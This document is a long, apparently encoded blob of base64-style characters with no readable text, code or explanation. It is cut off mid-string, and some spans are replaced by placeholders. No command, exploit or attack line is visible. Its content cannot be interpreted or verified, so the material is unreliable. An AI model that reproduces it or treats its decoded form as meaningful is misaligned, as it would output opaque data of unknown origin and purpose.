5yHcO1b8O3w5hwwoFtw6rDpcK3OsKNwod8KggAcMKBwr1zBAwmZCUTwozDicO0AcKsNcO2KizChyjCgcOeDcK0N11xw43DjMOuS8ONwrAtPcKVCXDCuMOiw6fClWnCigxFw6/CuMO6w68qaUN2PcKvCQnCnCLCikURwp/DncO3w5jDmwbDpyBhHAVHYMKlwqstLcOBw71RwrtTKcKPwq7DmMOvw5oEw5/CgQpEGAvCpcOsw5JBXcKSw6rDhMKDw4HCmAo/wq5mWiUqeGoCw6dewolnw7NIJsKlMcOcw7zDrXd9OcOHw4rDlcOnNmJXw53Ct3LDhlXDvSzChsOIUCB4FsOvYsOsw4Brw5LCpivCocOOw4/CuMKKw7sfe0dqUsKYdAvCqcOrFzYpw4MTwoXDusOaw7/CvsKdwrLClgFCw5nCisKLwqQNwpTDqj5awoXDvcKlw5Rawr4rDMOTDsOQw4fDlWhCbxZkwp7CgcKzwrLCiVPDh0nDojDCmFPCvTrDuUg+wroFcC7CqMKbw7HCssKMwrBOPAvCtMK0w5/Di3dJP8K6w4XCuwZ+wpZePHgywqs1IE3Dql5ow60KIFktwrXCrWwFwoBbP8KaXSHDjn7CssO4w7nDuMKvUMKswpItwqLCkcK7wp9AB8OKw6/CmMKdE8Kaah7CjsOTGSPCgAxXB8K7wq/CrcKTYsKnU8KwwqjCn0/[base64]/wrbDg8OIw77CtRNnw7JPw4FMw5jCjAPDnWBmYn1HMcKowr4tXcOvwq/Dol3Dn8KZw5ASWcK7Z1HCmcO1JXgwEwkow74nwpBlbB/DpcOgfRDDlsKMdQU/wos8VsOXw6jClTbCtFbClyrDncKlwonCu8Oja8KeSkHDlHdWw6dWUsOhwqcTw4gUTMOgCRjDlcK/TsKCw7DDhsK6AGMyJMOiwrPDiHYvwpDCp0fDmsOrIMOZSQvDogHCpgfCkMORdU/DoFdowqtXGxlNesORwrhBB8KUwqLCnG3Dmi7CrsKzwqXCpWhNw77DsCFcNsOew6/Dpz3ChThcw47CjmxzwqDCgMKiaMOEasKnw6fColBlWSDDvXR9wptoYyHCkQgMwo/[base64]/CoQLDgcOcMh7ClgxLCGpQesKxaFvClsODw4FQw5cuw45CJMKPwp/DkcOCwo/DmGHComoRLMKeOsOlLlPCoMO9XgsYQcOIW05xExzDmcO7wonDg0/ClMKVw6YCw7YIwp4LwqwDYn3CqMO8ZsK4P8O0IMKuaMKawpELw6RnWwsoXkobw7rDg23DnUxlwovClcOAchMPExjDncK+OTdWGsKRDhfChcKtGBoNwpZ1wp3Cl8OFCGXChjfCi8KywqTChMKFGxjCmhHDgV/[base64]/wokFw4vCsGDDtcKmHcKpw47CkcO4wqXCrHHCgE19VW3DrC9sw4otw6XDoRHDk8KmwpDDjAgCOcKvwozDjMKmIsO2wr0/w7/Du8OVw5bDpMKEwqjDrMOuaRgpbTwcw61NBcO/CMKyWRJ0chR+w7fCgsOYwpl9wpDDuGw9w4Azw77CjgfDk1U/wrLDhgzDnMKlVDcATBrCvcKTKMO5wqsiW8KlwqDCjDDCl8KtMsOmHj3DrjgKwozDpD/[base64]/[base64]/[base64]/CqMKZw411w7LDtMOlV301wr0ZS8KpSMOnWBjDh3cZw7J5w6XDvsKkEsOobDMPw5zChWFJw5/[base64]/CvMKpwqDDggUvwqXDmMOFwqI0wrvDisK3wpfCrcKSd207wrDCiEzDsHU8wr/CnMKowog0JMKSw4lUOsK2wq0fbsKWwr3CqsOwXsORM8KVw6HDn2rDoMKtw7QGQcOzOsKscMOowqfCp8KDLcKzMDjDjgd/w45xw53Cu8OIM8OFQ8OTIMOtOUkqYzTCph7ChsK7BxFBw6onw7TDik5kLiHCqAdYc8OYCMOFw7LCucO8wo/CrBrCrEXDlVF2w5zCqS/CnsOpwoLDkjXDusK6woFDw6p/w7ldw5ofHx7CnzPDkFI7w7vCpS5HD8ODwqccwrR8FMKnw4nClMKZKMOuwp7DgD/CrCvCghDDkMKXKxsAw7pUfSJdw6LDnnoORlTCtsKtKsKiGGHDvMOmScOTFsKWQFnDsBXCjMOhI390ecO2Q8ObwrXCtU/DvWw7wprDp8Ofd8KkwozDnF/Dl8OVwrjDnsKeJMKtwrPDgT8Ww7FwE8Oww4LCnCREW1/[base64]/[base64]/CoMOOw4PDgRULwp/CpMOwP0RSwqw/w405LynCpEJbN8O0wrhCwq3CoElJwoIGW8OTbMO2wp3Ch8OPwq/[base64]/DqMK2w5zDngoHd8Knw5PCgxlqw59lwrvCkxYFw4BpUxpRcsOAwrl4woM8w7c5UFJ3w5ltw4ZgRTs0PcO2wrfDuGR9wppZdTRPXy7CucOww6ZMdsONC8O2LMOeFcKzwq7CiwQ+w5fChcKmO8Kcw7JLO8O8UkZjDldQwqNqwrlRH8OkMUDDrgEIM8O6wrLDlsK+w7kgGw/Cg8OwSW57KcK+w6bDqsKpw4LDi8KYwovDusOsw4bCm0hmUsK2wotpWiwWw6rDlCbCvsOSw7HDhMK4UMOWwq/Dr8KOwqPColhGwownasKOwrp5wrRbw4PDvMOjSFDCsFXCkQRnwp4vM8OwwpDDhMKQfcOiw7TClMKCwq0SPnLCk8KkwpHCq8KOPX3DigBRwoTDuXARwpHCmCzCsx0GI1JXeMKNJ10/BxHDo1bDqsKkwq3CiMOWK2rClEnCnk4XeRHCocOaw5pww5djwpB2wot6dzrClXvDkMOVSsOdPsKQUj8pw4bChXQJw7DCqXXCvMKeUcONSzzCpcOSwp7DkcKGw5Qgw4PCqsOuwqDCkFg+wrVQHXDDlsKLw6DCh8KHUys8Ij02wq8jbMKjwqxBL8O/wp/Dg8OSwpzDjsKKw7Fpw6DCpcOmw55Rw6huwo7CiVQUXMKgeklLwqbDo8Oqw65Zw5wGw7HDkD8oYcKgCsOAEXklAV9tOW8Zcg/CrR7DvQ7ChMKNwrkhwofDq8O+R0wOcz1Vw41zIcOBw7PDq8Omw6VHVsKiw40DesOgwq0Ge8OdPTDChMK3aD3CusOqF3gnF8ONw4NkblhyL3zCicO1ZFcWAmDCkQsQw6XCtgd/wrDChxDDowxEw63CoMOQVD3CocOORsKFw7ByScO8wptpw4pNwrPCpsODwpdsX1fDlMOMKCgrw5bDtFRZGcKVTTbDq2NgehfDocOeYFLCgcOpw7h9wpfDvMK6EsOrVTPDvsOpf0JzKAAGdcObYXUFw79aGcO0w4DCkUhOBEDCnQ3CqD8ydcKHw7pZQRU/VzPCs8Orw6wOIsKAU8OaQ0d6w6Z3w67CnzTCisOHw4TDs8KqwobCmG0mw67ClBQfwqvDlMKCW8Kkw57Cu8KcVGrDg8KbTsOzBMKCw4pbBcOBQHjDg8K+VATDucO2worDmMO4LcO7w4/DkQ/Dh8OcXsK4w6ZwHzLChsO+JsOhw7BIwo5pw7ZoM8K7TlxpwpVyw4kVHsKkw4vDqmcKOMOaVzBawonDrcKZwoIlw7Zkw6Q3wprCtsK5ccOgSsOYwqxdwo/Ct1XChsO1O2BVbsOvBsK/TFlXVWfCscOhXcKsw7wkN8KBwr1MwrB6wplEe8KlwqXCoMO3woYAMMKEP8OrbzjCnsKBwq/Ch8OHwqTCsk0eHsKxwrPDq2sZwpHCvMOEUsOxwrvCg8OPaihsw5DCpBU0wo3DlcKeeS4Wd8K5aiXDpMOSwrnDvhpGHMOJDHTDn8KXbwsMW8O/[base64]/ChMOlQCh3PcOiwr9zw7LCrQ1sMMOlRELCg8ObM8Kuc8O6w6JVw4JmBMODecKXAMOJw6fDpsKXw4jCpsOIOijCkMOAwqMlw4jDrU5GwrZMwp3CvgZbwpXDumJlwrvCrsKxLzl5AMKVw7VGDX/DlVbDksKrwrcdwr3CmFXCscKiwoUyJDQZwoRYw6DCp8KuAcK/w5HDucOhw5Nlw7fDn8OcwokVdMKrwr4uwpDCqwMtTiJDw5vCj10vwrTCpcKBAsOxwpN8JsOcUMOawrIIw6HDsMOqwrzClgbDqQrCsCzDhC7DhsO2R1XCrMOmw4NcOErDii7Dnn/Clg/CkAtawofDpcKmPGVFw5I4w6/CksOGwokgUMO+b8Kcwpk6wrtZcMKCw43CqMOxw7Z/cMOaazTCgGzDlsK+Cw/CtwwVXMONwqsdwonCjMKVK3DCgxkKZ8KADsKLJT0Qw4YoJsO+McOFScO0w7Auwq5bXMKKw7lcHlUpw5Z+E8KZw5l5wrlPwrvCmxtwC8OIw55dw4QAwrzDt8ONwo/DhcOvT8KGAR04w54+QcO4wrzDsALCpMKJw4PCv8KfD1zDthLChcO1dMOJBAhENUdKwozDqMKHw65bwqpnw7hqw7ViPVhENGhFwp3Cn2xeBMO3wrrCusKaWzjDtcKGVFE2wox/LMObwrTDl8O6w655K3tVwqwjYsKRIw7DgcK5wqc6w5XDjsOBKcK/[base64]/[base64]/[base64]/Cq8Owwpoow53DlCPDvH8awrfCuH3CkMOiEQcEKWXChyLDr8O7wrrCtMKsYWzCp1XDq8OgRsO8w7fDgRZUw7ROZcOXZFRpecOfwosFwq/DhTxFTsKJXQ14w5bDi8KuwqPDm8Kxwr/CgcKmw6wONMKZwpd/wp7Cp8KTPmcow5vDmMK/wpXCq8KbVcKLwrYUIGg7wpsrwoMNK3BQwr8UDcKdw7gXTjrCuDEjYSXCmsOcw6DDkMOfw7tALh7CmQjCtBjDkcOcMx/CpwHCoMKEw4ZEwq7DscK7f8Kdw68RHwtcwqPDlcKHdjpiOcKKWcKqNW/CnMOUwoc7M8O9GgAfw7rCv8KvYsOTw4DCkm7CoEIzRy0nIn3DmsKawrrCk0AGQsOcHsOPw7XDjcORKMOWwqgsI8KLwpkRwoNtwpnCgMKkTsKdw47DgsKtJMOvw4nDi8Ocw4TDrUHDl3Jiw79sD8KPwofCsMKAZcO6w6XDocOmACIzw4nDisO/McKycMK2wrouc8OHGcONw59QVcOFQiBAw4XCucOBLWx5DcKiw5fDiUlhCivCusORRMKRUltWB1nDgcK0WBxAeWFrBMKkfWvDgsO7cMKRGcO1woXCrMORXQfCqnBMw7DDs8O+wrjDkcKARA7Dkn/DtsOBwoA5VhjChsOew5jChcKFLMKxw4AHNiXCvUVjJDnDosOuPjLDoHjDkiR8wpUuRh/[base64]/CiB13woLCuxjCkcK4OMK7w5vCiEk9w45iEsOqw6BmJkXCiGVHScOIwrXDusO4w4LCsw5WwoY8KQ3DhQvCkkTDlMOJM14NwqPDisO2w4vCu8Kowr/CrMK2B0nCisOQwoLCq2tWwpnCi1vDtsKoVcKfwr/[base64]/[base64]/Ch21jBT1lw4vCvcOjKTbDmMOMwqVQwoDDiMOrwrHCl8OxwrLCkMK0w7fCh8KATcOKSMK0wpDCiUB7w7HCnjQwdsKMGwI6MMOLw49Jwqdrw6nDucOFHQB9wpU0ZMO/wopww4LCvGfCr3TChHkewrvDm0l3w6ANBVnCqg7DoMOfJ8KYYygcasKZQMOwLxDDmRDCpMKpZj/Dm8O+wovCmgkyWMOlS8Otw5cOfcOyw5/Crh09w6rCrsOOGB/[base64]/[base64]/DicOCwqTCnsKyw5zDmMK4wpkSwo3DoDo8wqAuNRtKA8KDw5fDgDjCpCvDsilPw5TDkcOhD3rCsSJqdVLCvWrCuk0gwqJtw4PDmsKUw4LDtHHCg8Krw5rCj8Odw5ZkDMO6OMOYHgtwMmQDR8K8w4Mkwp5/wo89w6wrwrBgw7w0w5DDlsO3KRRlwp9HWADDicK5GMK9w7nCqcKnGsOkGxTDuz/ClcOmcQTCn8KKwqLCtMOsQcOMdMOqN8KlQQDDqcKSYTkOwoBbG8Oxw6xawqTDssKyNQ54wo82XcKFVcKzDCPCkW/DuMKfAMOZU8OTU8KOUWQWw6s1wp4+w6JGX8OUw7TCtkvDh8Oow4DDlcKew57CicKOw43CjcOww63DrAhpXF9VccKqw4sUdFXDnT/[base64]/DocOGAcOWw5PCisKwwqx+bsO/wqHChwfCgsK3wo/CiT1Nw4xWw43CsMKcw5/DiT7DlUZ7w6jCr8OZwoEawovDlW4Ywq7ChChMO8OhKsOww45gw6xNw63Cs8OIQzZdw6pJw7TCm3nDuHfDkFXCmUh1w5hwTsKjRX3DrB4Gd15WScKHwqLClU03w6PDr8K4w7fDqEYEM30Fwr/Dn1rDmQY6JgkcHcKRw5tHRMOIw7XChw0IG8Omwo3CgcKaW8OfO8OBwqh+ScOdXksaEcO9w73CiMK0wqk0woAvGizCuCbDp8K9w6/Do8OiNkF1YkQwEkXCnGXCpxnDqScewqfCs2HChQjCn8K5w5wbwqteMWYdE8ORw6rDjzQNwozCuQ9jwrLDuWMUw50Gw7Naw5s5w63Cj8OvIMOEwpN6Q1Z5wpDDsUbCu8OsfmhNw5bCozYbQMKkGnpjATpjbcKKwpbCuMOVZMOZwrjCnhTCnhjDvQ0Xwo/[base64]/w6TCgi82w4Yrw4ArwoHDq1LDmW/CowrDvknDkC/ClBQ5IB8Xwr/ChFXDvMK9FzwyARjCvsO9Qn7DiTPDmk3Co8KVwprCqcKiamrDoikIwpU8w4B/wqRDwphpQMOSP2V1XXfCnsKLwrRJw7YLVMO6wrZBwqXDtXXDhcOwKsOFw5bDgsKyA8K3w4nCusOOZ8KLWMKqw7zCg8OKwpUYw4o0w5/Dtm4ywojCqCLDlcKFwph+w47CgMOCc3DDvMOuElDDmHXCoMKrNy3CisONw6jDsV4GwpNww79AE8KrDHALYS1Gw7h9wqbDrVshUMO/P8KSacO+w4HCkcO/PyzCv8OcdsK8JcKXwr40w6Rvw67DrMO7w65ywrHDisKIwrwUwpnDsnrCgQoOwoY0wq8Dw4jDtAFyfsK/w4bDmcOpWlAlUMKvw7BRwprCqX46wpzDusOLwqTChsKfwoDCucOxNMO/[base64]/DlsOrw70lw7TCjBLDnQZgwr7DnQlwG2gjwqECwpfDrMOyw58mw4FifsOcbUwHAwpSQivCr8KJw5w0wpY3w5bDtMO2OsKiL8KNJkvCtWzDpMOLRQIzMUlQwr56GnjDssKqdcKywrHDgXHCjMKJwrfCn8KOwo7DmwvChsOufn7Dm8Kfwo7CscK+wrDDhcO2IC7Cui/Cl8O5w7XCscOGWsKRw57Ds10iIgJEX8OpaUZ3E8OtAcOaC0FzwrnCrsO9TsK2XkE2w4LDnk5TwowdHMKrwqXCpXU2w5UnDcKfw6DCqcObw6LCtcKQAsKjYhhRBHfDhcOpw6g+w5VrQnM1w7zDplDDmcK+w53CjMOlwrzCocOqwpMTRcKrCA/Ds2zDo8Ocw4JCIsKhB27CknTDn8KOw5/[base64]/CgsKZw4Yaw6pPS3HCicKWw5jDkMO4dsOmAcOqwoNBw7YXcx3Dh8KqwpDCiR0PfHjCkMK4UsKzwqdOwqDCv0Z+EsOIOsK5SWXCu2YIOGDDonTDgcOzwoQddsOtZ8Kiw4FBPMKDJsOQw4TCvHzCt8Ofw4EHQcO1YRkxLsOrw4jCtcOPw6zCnhl0w6t/[base64]/CgMOTTcKPwq7DkzvDknliTMK6wpnDtsO0RsK0wrR5w7k+L1vCpsKsPzZEBhDClgvDjMKuwonCt8O/w6jCm8OWRsKjwq3DpirDiyTDlUw/w7fDpMOnfcOmB8OUAh4YwrEowoIcWgfDmz9ww47CqhPCuU8rwoHCmD/[base64]/DjBvDmcKcwrkZw6bDiMKzwrHClcK6w4/DksKXw7RQw57Dk8K+cWoWXMK5wqXDqMK1w4pPGjQ2w6FWRk3ChwLDj8O6w7TCq8KHe8KkaA3Dtn8pwrp4w49awobDkCHDsMOfPCvDgVjCvcK1wp/Dl0XDimfCtsOewploDhXCnGs6wpV+w5F5woZxLsOuUjN2w5/Dn8K9w43CsH/CvBrCkTrCrj/Cukd5e8ORXkJEJsOfwrnDtRZmw6XCuBnCtsK6EsKQdXnDqsK2w6bCoAnDojAbw7jCiykOS3Jtwq9gE8OuA8KIw6jCmnjCiGTCrMKLc8K8CR8KQBo4w7/DiMKzw5fCiVNoRAzDszgoH8OJbCxufxvDq0nDiiIVwp4+wog3RsKYwpBQw6ERwpthcMO5c24OGA7CuUnCrDdvAwo3GTLDp8K1w5sXw5/DicKKw79GwqfCksK5PwNAwo7CkSbCjkpKX8OUZsKJwrzCiMKowo/CtcK5cXnDgMK5Q0bDpjN+RmkqwodbwoQcw4PCs8Kkw7rCncKiwpshfTHDs2c/w6HCssOgfDdzwplUw75ew7PCosKGw7DDkMOrbSkWwpMwwqZyOQ3CvMKEw6cqwr44wpBjbEPDmMK8MiUECT/[base64]/cmXCnHdSwrQSw7YiH8Kfe2kLQ8KvFkTDiBhzwrMDwpTCuMOkcsKbIcOXwqVsw5XCscK1fcKIa8KvUcKvN0U+wpTCicKpAz7CkmnDicKGX2QjdxkiGw3CqMOnPcOfw4lzTcOkw4R8RCHCpBnDsEDCo17Cm8OUfi/DosOKP8KJw4s0ZcKNfSDDrcORayd9esO/PQRMw6JQdMKmYTXDpMO8wojCsj1vScKzZBUlwoMow7/CkMO7PMKmX8Olw5BZwpHDrsK+w6vDomcUD8OtwoZhwr/DpEQHw43Dih/CjcKEwoIiwqjDlRLDghpvw4dsTcKtw63Ch2HDucKMwo/DmsO1w54SDcOLwqk+EsK7UMKvS8KLwqHDlStrw6paSGYzTUh9TC/Ds8KMLAvDtMONOcOZw5LCskHDn8KlcjkfK8OeUANKRcOqIhXDr1xaO8Omw4PDqMOvM07DilzDsMOCw5/CkMKoZcKOw5PCpQDCusK/w4hOwqQHPCXDgTcKwp17wqNBPVhNwrrCisKOJsOoUhDDtFIxwpnDj8Kaw5nDvmEfw7PDi8KpQsKXNj4Bcz/DiyAWRcKAw7jDvwocD0FYeVrCllbDmAYQwow2IlrCoBrDlW19FMOMw7HCt0PDscOsZURmw4tnWWFkw6rDu8Kxw7kFwrMsw7Ndwo7DsBVXXFDCkVcLbcKSXcKfw6HDpSHCvwvCvDgDVsKrwr9dDj7CssO4wrjCmg7CtcOqw4nDmWtYLALDkj7DssKnwrt0w6XCiFtww6/[base64]/CjMOJW8K2bcKUY8O7dsOiNsKFwr3CnRBVwrcmYcOqGMKaw6ZTw7V4YMOxasKWfsO8CMOcwrw/AW/Dq37DucKnwo/DksOHW8K3w6XDi8KFw5B5CcKLccO4w618w6d5wpd1w7V4wp3DsMKqw73Dm2YhTMKLIsO8w4VywofDu8Kbw6g0BwZhwr/Djn5fOxfCqkUMS8KYw4k/[base64]/XMOSwpk2acKNw4PCvcOmwq/DsEDChsKvwqZHw7BRwqNAJ8Obw4xFwqLCtgd4GWLDiMOfw58BTjsAw6vDjRPCn8KDw4oNw7rCrxvCnhh+ZU7Dn3HDnH82LmbDry3CtsKxwoHCgcOPw4lQW8OCe8OJw4jCgiLCvkbCpDLDgR/DvWrCu8OowqM9wo10w7EuYDrDk8O0wp3Dv8Kswr/Cv3rDocKww7dLIzM1wpgsw7MTUgXCvcOZw6p0w4x4KSXDksKre8KNc1I9wo1sN1LCrcKiwoTDvcKcHnTCmg/Du8OZUsK8DMKVw6TCgcKVJ2JCwqTCrMKMKMK7PSjDh1DCscOJw4UfKEXDuCvClMKrw5jDmUIBRMOtw49fw6w7wpFQfwJxfxs6w6bDkAUkC8KIw6ppwrN/wpHDvMK9worCszcyw48uw4EfMlRtw7gBwpEywrrDgC89w4PDssOMwqZ2WcOhf8OKw5EMwrHCvUHDscOww7HDtcKlwpELZcOXw4MCcsOcwpTDtcKiwqFuUsKVwqx3wqfClS3CmcKfwrtXBMKnf3BVwprCjsKrGcK5YWldf8Ogw4obfMK/JMK2w6oIGT8VYcOjMcKWwpZfBcO2UcK0w69Vw5vDrTHDt8OGw7HDllXDnsOUInLCi8K9FMKgOsO4w4/DjxlRcMK0wpnDgMK4FcO3w78Mw53CizQUw6Ecc8KSwpLCisOuYMOBWELCvWcXURJ7SSnCqTHCpcKUYX4zwrnDlnpSw7jDicKiw6/DvsOdG1PCugTDiQjCtUZbJ8O/CSAjworCuMKeEsORH1NTUsKNw5xNw5nDvMONacKmeE/DgiDCrsKpKsOQJcK7w5o2w5DCojYYaMK4w4AwwoFGwqZRw4ZSw54dwp/DrMK2VVjDtFZyaSbCik/CsDcYfD4uwqMvw67DksOgwpQOc8K1OmdaPMOEOMKaVMKEwqZUw4pkfcOMXXN3wq3DisO0w4DDomsJSzPDiCxDe8OaNTbCqQTDq3rCoMOvJsOkwo3DnsKJf8OuKELCtsOxw6cmw7ZHO8KmwrvDtmbCrsOjP1Vwwo0ewqjCsiHDsD/[base64]/HF0kwo7DtGbCjXobUsO0aXTClMK+J0/CpsKnOcOyw71ICEbCiDp6eADDrkVGwqwhwrPDj2g0w4o6OMKTSk0uPcOnw4spwpR2Wg1gHsO1w7cbH8KvYMKhIMOxagHDo8Otwr4lw7PCjcOvw7/[base64]/Cr1U/ZMKyA8OCw6xbXFRzw7czw5jCjxLCrMKmwrQhbk/DusKuaiDCqyMuw5BmMSM1AH9fw7PCmcO5w7fDmcKkw7zDsAbCnER3RsOYwqN3W8OPakHCo3xFwoLCq8KhwrTDn8OOw4HDqwLClEXDlcOEwoAlwojCiMOuX2BoNcKLw5vDhG7Djz/ClRjCqMKlPhUcI0IZZ3xEw6Qqw4VUwr/CpcKHwoluwoDCiHLCi1/DlRU0GcKWTwUVK8KvE8Oiwo3DvsOFLkllwqTDvsKvwrYYw6LCr8KbXG7Dm8KFczfDhWclw7gYR8KtJmlkw7xkwrkiwr7DrxPCvRdWw4DDsMK0wpRqX8OEw5fDtsKHwrrDgXXChgtuazvCi8OnYAcYwp11wpdfwrfDiVlFfMKxZnQDRX/CpsKtwpLDsHNowr80NVoMMSVHw7l4FTwUw516w48kWzJBwpHDnMKCw7jCpMKnwoh3OMOMwqXClsK/HRrDqHfCocOMPMOsJsKWw7DDpcKVBV13fQnDiFsuC8OoKcKcdns4U3MywrtXwqDCocKQSBQIH8K5woTDhsO8KMOawoXDoMKpBljDql1hwowoClE8w6RqwqHDp8K7L8OiWgoHd8K/wr43ZglPYj/[base64]/[base64]/DscOzw5LDs3UKK8OWeVLDli42w4TCrk13w6JuF1LCvwnCtizCu8OlUcOdEsOYeMOccV5zOHY5wpZtCsK7w4vCun0iw7M7w4nCnsKwO8Kbw75xw5fDmQ3CtBcxKyTDrmXCpRc/w59ew5R9Yl7CqsO5w73Cn8KSw4cvw7fCpcO/w71KwpU6V8OyB8O/EsOnSMOJw6PCgcO2w5jDmMKYLUAzNyRwwrrDjsOwC1rCqWtkFsKmMMO4w7zCpsOfN8O9YcKdwozDl8ONwpnDp8OjHwYAw45FwogDa8OzQcO8P8ODw7xkb8KRCkjCpnPDlcKiwq0pdlDCu2LDpMKkZsOId8OEE8O6w4tRGMKxQWw/SQPDs2fDgMKtwrF5DHrDgSd0Rh45SxUYZsO4wrzCscKqVsK2ehc4EU/DtsOeMMKgX8KywpcCBMOCw7J6RsK4wp43bgNLFitZXkhnbcO7LArCt1HCo1Ybw65Xw4XCgcKvFk4Tw7tFfMKUwonCjMKEw5bCl8OSw7XCl8ObAcOuwoEUwoPCsg7Do8KtcMOMT8O/DRvDt0cSw6IedMKfworDulsAwq4AdMOjBAjCocK2w5kJwoDDn0tAw5XDp25+w5nCsjoHwqNgw4JeBzDCvMOMMMKyw4giw7PDqMKSw6rCmDbCnsKlbMOcw7bDmsK3BcOdwqjCsDTDjsOAGATDkmY5J8OmwqbCjsO8NjQjwrllwpcQRUo9asKSwpDCpsOew6/[base64]/wr3CksOQwpsVw7PCuXwvFMOsRQLDl8KwZ8OewrgHwplvNCLCvMK0HRPDsHhiwqsYdcOFwp/DpRvCl8KlwrlUw53Ds0cHwo8fwqzDiRXDtgHDocKJw7vDujnDiMKmwpTCp8OmwoEVw6nDqQ1TSHVIwrtDesKhfsKZaMOJwrxzCgjCuWfDtTLCrsKDKnjDg8KCworCkTsGw6nCucOiCAjCgyVDbcK9O1zDtm5LFkR3OMOSKkQjXXbDiU7DsH/[base64]/w4k5IsOhw4/[base64]/[base64]/DlsKgGcKVBsKILsO4w4jDssOFwrx0w4sgw6zDgkDDiBYxUkp8w5gzwobClh9TFHoWdDhmwowpRidIBMOhw5DCmnvCr1kDF8K9wpl8w5Esw7rDl8OvwrtPDzPDiMOoAQnCrBwFwoZXw7PCh8K+c8Osw5tdwpvDtlxeAcO6w4DDvWLDjT/Dq8KSw49LwoptJXJZwqLDssKfwqPCqRIpw6rDpcKbwqF9b0AvwprDpgTCmAFLw7rDiQLDjGl6w4LCh17ClH1XwpjCuDHChMKvJcKsScOlwpnDpCnDp8OiJsOLCUBfwrjCrGXCn8KAw6nDusOHbMKVw5PDl3VbJMKCw4fDuMKKZcOXw7/DscOOH8KIwrxbw7x/MzkZXMOKH8K/woApwrc7wpBmFWpXBDzDhQLCpsKgwrcowq0nw5jDvVl9J3bCrXIUI8KZE3c3QsOzGsOXwpfCl8OKwqbDkF8LFcOxwo7DsMKwOyfDt2UUwoDCqcKLAcKuAhMxw6bDn3xhcHpaw4UNwrVdFcOmUMOZKATDvMOfeFzDksKNM0nDmsORS35UBGstfMKIw4QDEHkuwrx/DAjCiGktMAVbUjs/UDnCrcO2w7bChcOxesKiWWXDvCTCi8KVZcOgwpjDonQ+cyEFw47DrcO6eFPDgMKNw5dAccOUw5kew5XCsRjCusK/fTppaDFha8OKRFQTwo7ChifDrSvCsWDCicOvw43DrHgLYyo7w73DvxBAw5l3w7sQRcOISSfDu8KjdcO8wqlsS8O3w4bCqsKIUmLCpMK9wqsMw57CicO+Ew11GsOjwpLDmsK5w6llC3s6MRF0w7TCvsKVwoLCocK/dsKnccOmwqLDrMOTbUMQwp90w75gcVALw7vCpx7CjxVIbsOew4BXYQorwr/[base64]/CghcUw43ChAnCsThAw4LDug01FcOZw73CvyXDsDxvw7wDw4/CqcKyw7psCltcHsKtRsKJdsOTwqF6w6vCj8KZw7MxICUfPMK/B1UJAVYTwp/[base64]/DscK7TMKrwp3CsMOdFcKRw6zCtzQmwqATbsOSwowSwpowwq/CiMKLa8O2wr9qwohbXSrDqsKowpvDkAAGwp7DssKTK8O7wrYQwpbDnEHDk8Krw5PCo8KVHxPDiz/[base64]/DisOhGhPDlsK3LQfCucKAwog3FFhrNAQfBUbCp8OmwrrDpV/CjMO3FcOZwqIrw4QKF8O/w51jwr7CnsObOMKJw4sQwr4XTcO6G8OQw513HcKGe8KgwoxvwpR0TmtxBVAcesOTw5DDu3fDtnoQAjjDoMK7wq/[base64]/w67DpAPCmFl9JVbCrBN3c8KVM8OGwpTDiE0SwpdRRsOnw6fDoMK9GMKuw4HDmcK6w5Fhw7oLccKGwpnCosK6Ew9ZdcOcXcKbNcKiw6craDNRw4o0w5cPLQQsAXfDllVnUsKNYjVfWFggw5J9IsKWw4XCusOhKh0Vw4BHOcK4RMOSwq4/QhvCmU0RVcK0XBXDm8OOMMOvwqRDKMKEw6nCmTQkw68bw7pbbMKMYVTChMObRMO9wrzDscOrwq0WQG3CsE/[base64]/CncOFwoc6fW1ew4IAwqHCusKrLcKgXSguX0vCtcKjZ8ODMcOrVH8lIW7DpMOmfMORw4fCjSTDlFoCSnDDmmEIPHEuw5TDpTnDlEPDqlvCg8ORwqTDlsOrKMOIHsOhwq5ER3RMXsKew47CicKYZcORC35DBsOQw5lHw5/CqEBowoHDk8OEw6Y3wpNcw6fCqGzDqEXDpmTCj8K6UsKgeD9iwqnDpUHDnBcOVGXCjgTCjsOhwqzDg8OlQWhMwoTDicOzSW/Ci8Obw5Vjw5JQWcKgIcOeB8KMwpBMa8Kqw7Yyw7HDhV5PLilqS8OPw5ZdLsO4bhQECWcLU8KLb8ORwqUYw5N7wot/csKhBsKeNMKxdwXDtnB3w4RWwojCkMK6TzxxWsKZw7IoIVPDtX7CiCbDryBhIjTDrDgxV8KeIsKsWE3CucK4wozClGrDv8OxwqRvWDNNwr0pw7vCh05/w6PDvHYyYzbDgsKvNxxow6Fawp8Ww6/ChQBTwqPDk8KBAy4fOyBWw6IOwrnDjgoVb8ObVSwLw4bCpsOFVcOMZ3TCp8OOXsKZwrTDgsOCDBEGfl8uw7zDvDYTwrXDscOFwrjCtsKNLQjCji50UG9Gw6/Dv8KNLAAiwpDDo8K6eG1Aa8KVOkldw6Enw7dsA8OUwr1IwpTCoUXCuMKIa8KWUX4zWB4RQ8K2w7gbR8K8wqAvwpAqRk41wpzDt1JAwpDDsXDDvMKBQ8Kcwr1ob8K8P8O/RMORwrnDnXlDw5PCvMOtw7Q2w57Ck8O/[base64]/w5zDj8KgVMOuwrbDvmMSEsKNScO7wptJw5LDrsOuRULDjMOjEFbChMODUcKzDX93wr7ChCLDiQrDrsKDw7DCicKzWkAiAsKow5w/QXF7wp7CtgISbcK0w5LCv8K3EEzDqzRGTB7CnCPDr8Kmwo7CqDHCisKawrXCg2HCiAzDnUExHsK0FXg1KU3DkH5rcXcaw6/CuMO5K0ZqbCDCo8OGwpp3OCIBezHCtcORw5zCssKow4bCtVnDl8Onw7zCuExTwpfDmcO/[base64]/ClkXDtsO6LsKew7/DvijCjFDCnwpFworCtMO2elPChTMWSD/Dv8OPe8KFCWnDoxHDiMKod8KgFMOwwoPDtEcGw63DssKrOy86wprDklbDonZBwrAUwqTDvTQtHwrDv2vCmh4NAkTDuTfCnX3DpyHDtDEoKFt2a1/[base64]/DvcKow5kCJsK5JEhWwoEFH8Kbw6vDrXNywoHDhD89wq85w6/DrcOEwrjDs8KJw5XDgQtdwrzChWEJKgXChMKzw4Y/Fh1JDXXCjQLCtHFawqV7wqXCjH4twoPCjgXDuHjCq8OiYwPDi1/[base64]/DogbDuMKawoPCjMOvwrPDicKOQcKGR8K1wpI5MgV5c3/ClcK4E8OMb8KvcMK2wr3DvkfCnCHDkw1XcEkvO8KYCzXDshfDh1LChMO2K8OaKMOowrwPTgrDvsOgwpjDqMKAGcOrwqNVw4bDhVXCsx5vE3Njwr3DgcOWw7XCosKjwo8/w5VMTcKSBHfCtcK3wqAWwqvCk07CrQI9w5HDulBDPMKYw4/CrWdjwpwIMsKPw4tXZgN0YD9iYMKmRV0DW8OrwrwmUXlBw6FMwrDDkMO6dMO4w6DDiQLDv